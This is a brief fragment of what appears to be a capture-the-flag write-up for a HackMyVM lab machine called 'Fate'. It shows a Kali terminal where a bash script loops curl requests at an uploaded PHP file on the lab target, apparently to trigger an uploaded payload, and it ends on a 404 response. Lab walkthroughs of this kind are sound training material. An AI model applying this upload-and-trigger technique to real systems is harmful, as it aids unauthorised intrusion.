 ┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Fate]
└─$ cat get.sh
#!/bin/bash
while true
do
        curl "http://10.0.0.103/uploads/a.php"
done
┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Fate]
└─$ chmod +x get.sh
┌──(kali㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/Fate]
└─$ ./get.sh
<html>
<head><title>404 Not Found</title></head>